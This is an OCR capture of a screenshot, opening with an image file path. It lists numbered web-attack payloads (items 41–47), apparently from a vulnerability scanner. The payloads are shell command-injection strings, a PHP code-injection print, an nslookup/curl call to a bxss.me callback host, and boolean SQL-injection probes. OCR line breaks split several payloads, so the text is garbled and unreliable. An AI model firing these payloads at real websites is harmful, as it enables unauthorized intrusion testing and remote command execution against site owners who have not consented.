
echo vsjtxx$()\ mbvael\nz^xyu||a #' &ec
41)
ho vsjtxx$()\ mbvael\nz^xyu||a #|" &ech
o vsjtxx$()\ mbvael\nz^xyu||a #
42)
'.print(md5(31337)).'
(nslookup -q=cname hitdcgycxvwkq23ab
43)
f.bxss.me||curl hitdcgycxvwkq23abf.bxss.
me))
44)
-1 OR 3+736-736-1=0+0+0+1 --
45)
-1 OR 2+420-420-1=0+0+0+1
46)
-1 OR 3+420-420-1=0+0+0+1
47)
-1' OR 2+753-753-1=0+0+0+1 --